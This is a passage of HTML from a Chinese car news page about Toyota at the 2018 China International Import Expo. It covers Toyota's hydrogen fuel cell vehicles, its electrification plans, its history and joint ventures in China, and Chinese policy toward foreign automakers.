padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="386" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/ddcbcdcc1aef4e42bf540511793bb395.png" /></a></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（丰田推出的氢燃料电池大巴&ldquo;SORA&rdquo;）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">2014年，丰田上市其首款量产氢燃料电池汽车&ldquo;MIRAI未来&rdquo;，该车在充氢3分钟可行驶500公里（NEDC工况）。今年5月，在日本首相安倍晋三陪同下，中国国家总理李克强参观了丰田工厂，这款氢燃料电池汽车是总理参观的重头戏之一。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/4caf7c4d505341f89ba67943d60498a3.jpeg><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="386" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/4caf7c4d505341f89ba67943d60498a3.jpeg" /></a></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（量产氢燃料电池汽车&ldquo;MIRAI未来&rdquo;）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">据媒体报道，李克强总理在考察中表示，&ldquo;希望丰田与中国更多大学等研究机构共同成立研发中心，进一步深化联合研发与创新合作，打造出适合两国市场以及第三方市场、有竞争力的高新技术产品。&rdquo;</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">而丰田章男也表达了与中方合作的强烈意愿。&ldquo;当今的汽车行业正经历着百年一遇的大变革，而引领变革的就是全球发展速度最快的中国，我们将与时俱进，全力追随中国的发展步伐。&rdquo;丰田章男说。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">事实上，上汽集团等国内车企也已正在布局氢能源。资料显示，2006年，上汽集团正式成立燃料电池事业部，从整车集成、系统集成，到发电堆技术，上汽集团均有涉猎，还并推出了燃料电池乘用车<a class='color2 fontb' href="http://www.chetxia.com/369/" title="荣威750频道" target='_blank'>荣威750</a>(<a class='color2' href="http://www.chetxia.com/_369/baojia/" title="荣威750报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/369/canshu/" title="荣威750参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/369/tupian/" title="荣威750图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_747" title="荣威750论坛" target='_blank'>论坛</a>)、950等车型。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">丰田给出的新能源解决方案不仅仅局限于氢能源解决方案以及燃料电池。在EV（纯电动）汽车的普及上，丰田也扮演者先行者的角色。资料记载，早在1970年代，丰田便开始研究电动汽车和混合动力车；1990年，丰田推出了电动车RAV4 EV车型； 1997年，丰田推出全球首款混合动力车（HEV）&mdash;&mdash;<a class='color2 fontb' href="http://www.chetxia.com/23/" title="普锐斯频道" target='_blank'>普锐斯</a>(<a class='color2' href="http://www.chetxia.com/_23/baojia/" title="普锐斯报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/23/canshu/" title="普锐斯参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/23/tupian/" title="普锐斯图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_280" title="普锐斯论坛" target='_blank'>论坛</a>)Prius，革命性地降低了车辆燃耗和尾气排放。近年来，丰田又在中国市场推出了<a class='color2 fontb' href="http://www.chetxia.com/419/" title="卡罗拉频道" target='_blank'>卡罗拉</a>(<a class='color2' href="http://www.chetxia.com/_419/baojia/" title="卡罗拉报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/419/canshu/" title="卡罗拉参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/419/tupian/" title="卡罗拉图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_378" title="卡罗拉论坛" target='_blank'>论坛</a>)和<a class='color2 fontb' href="http://www.chetxia.com/2403/" title="雷凌频道" target='_blank'>雷凌</a>(<a class='color2' href="http://www.chetxia.com/_2403/baojia/" title="雷凌报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/2403/canshu/" title="雷凌参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/2403/tupian/" title="雷凌图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/" title="雷凌论坛" target='_blank'>论坛</a>)双擎车型，降低了混动车型的门槛。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">根据丰田公司的规划，2020年，丰田将首先在中国正式引进自主研发的量产型EV，包括C-HR和奕泽IZOA，之后向全球推广丰田和雷克萨斯两个品牌的产品，预期至21世纪20年代前半期，在全球共推出10多款EV；2025年前后，丰田计划为销售的所有车型设定电动化选项，只配备传统发动机的车型将变为零，最终，在2030年所有市售的丰田车中，电动化车辆将占到50%以上。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">不难想象，围绕下一代能源，中日两国、丰田与中国车企的广阔合作前景值得期待；而在2022年北京冬奥会上，丰田也准备了氢燃料电池车、智能化移动出行等方案，共同保护中华大地的绿水青山。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="font-size: 20px; border-top: 0px; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px"><strong style="font-size: 20px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">&ldquo;有路必有丰田车&rdquo;</strong></span></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">本次进博会上，很多参观丰田展台的观众都是丰田的车主。他们中，有的人是改革开放后第一代创业者，曾经开着&ldquo;稀罕&rdquo;的<a class='color2 fontb' href="http://www.chetxia.com/20/" title="皇冠频道" target='_blank'>皇冠</a>(<a class='color2' href="http://www.chetxia.com/_20/baojia/" title="皇冠报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/20/canshu/" title="皇冠参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/20/tupian/" title="皇冠图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_307" title="皇冠论坛" target='_blank'>论坛</a>)和<a class='color2 fontb' href="http://www.chetxia.com/331/" title="凯美瑞频道" target='_blank'>凯美瑞</a>(<a class='color2' href="http://www.chetxia.com/_331/baojia/" title="凯美瑞报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/331/canshu/" title="凯美瑞参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/331/tupian/" title="凯美瑞图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_244" title="凯美瑞论坛" target='_blank'>论坛</a>)收获众人艳羡的目光；有的人是第一批国产私家车的拥有者，用一辆小小的<a class='color2 fontb' href="http://www.chetxia.com/22/" title="威驰频道" target='_blank'>威驰</a>(<a class='color2' href="http://www.chetxia.com/_22/baojia/" title="威驰报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/22/canshu/" title="威驰参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/22/tupian/" title="威驰图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_106" title="威驰论坛" target='_blank'>论坛</a>)或<a class='color2 fontb' href="http://www.chetxia.com/16/" title="花冠频道" target='_blank'>花冠</a>(<a class='color2' href="http://www.chetxia.com/_16/baojia/" title="花冠报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/16/canshu/" title="花冠参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/16/tupian/" title="花冠图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_108" title="花冠论坛" target='_blank'>论坛</a>)，收获了一家人的欢乐；还有的是年轻的北上广新市民，驾驶着动感时髦的C-HR、奕泽IZOA穿梭在大都市璀璨的灯火中&hellip;&hellip;</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&ldquo;车到山前必有路，有路必有丰田车&rdquo;，这句家喻户晓的广告词，也是丰田在华的真实写照。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">1964年，丰田皇冠作为出口中国的第一款车型，亮相当年的广交会。当年，中国各单位共进口了60辆皇冠轿车。1973年，为了满足广交会的接待工作，在周总理的促成下，我国又进口了200台第四代的皇冠轿车。1984年，改革开放后，第七代皇冠大批进入中国，拉开了国际车企大规模入华的序幕&hellip;&hellip;</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">丰田车陪伴着中国人走过了五十余年的风雨历程，也陪伴了无数人的成长经历。尤其是改革开放后，丰田通过合资方式在中国投资建厂，为中国汽车工业提供了先进技术、竞争压力和新鲜血液，推动了中国汽车工业的发展，也引导国内企业逐步走向创新驱动发展之路。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">2000年以后，丰田陆续与一汽集团和广汽集团两个合作伙伴展开全面合作，相继建设包括一汽丰田、广汽丰田、雷克萨斯在内的三条销售渠道。截至目前，丰田已在中国8个省和直辖市设立了9家独资公司、15家合资公司和4家代表处，并在天津、广州、成都、长春合资建立了6个整车工厂和4个发动机工厂，推出22款深受中国消费者喜爱的车型，并顺利推进在中国的进口车事业，向中国出口普拉多、陆地巡洋舰等知名车型。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">通过为中国人民带来了国际一流的汽车产品，丰田切实推动了中国汽车文明的进步和经济的发展。截至2017年度，丰田汽车在中国大陆地区市场销量达129万辆，同比增长6%，连续5年刷新销售纪录；目前已有累计超过1000万的中国消费者选择了丰田汽车。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">近年来，在丰田全球发展愿景的指引下，中国本土化改革也在持续深化。2013年，丰田汽车研发中心（中国）有限公司（简称TMEC）正式投入运营，成为丰田全球研发体系中最大规模的研发中心及模拟各种中国路况的测试场。在这里，丰田持续进行着包括环境技术、ICV等先进技术的国产化研发，努力推出更加适应中国消费者使用习惯及道路环境的车辆。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">此外，自1990年起，丰田汽车就一直为辽宁丰田金杯技师学院提供支持，在迄今为止的27年中，累计投入约18.5亿日元，培养的超过3万名中高级汽车维修技术人才成为了奋战在中国汽车产业第一线的骨干力量，为中国汽车工业的发展输送源源不断的新鲜血液。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/979f63f07f6c4399a228b5f30afcecc3.jpeg><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="318" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/979f63f07f6c4399a228b5f30afcecc3.jpeg" /></a></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（丰田汽车在中国河北发起的志愿者植树活动 图/视觉中国）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">当前，中国政府正不断推出相关举措，有力地推动外资企业在中国的发展。今年4月，习主席在博鳌论坛讲话时说：&ldquo;尽快放宽汽车行业外资持股比例限制。&rdquo;另外，7月1日起，中国正式开始降低汽车整车及零部件进口关税，以此促进汽车产业转型升级。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">这一切，让&ldquo;车到山前必有路，有路必有丰田车&rdquo;，与普通百姓更加紧密。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">中国政府表示，举办中国国际进口博览会是中国政府坚定支持贸易自由化和经济全球化、主动向世界开放市场的重大举措，有利于中国扩大进口，促进对外贸易平衡发展，有利于改善供给结构，引导国内企业走上创新驱动发展之路，有利于帮助发展中国家参与经济全球化，促进世界各国加强经贸交流合作，促进全球贸易和世界经济增长，推动开放型世界经济发展。</p>
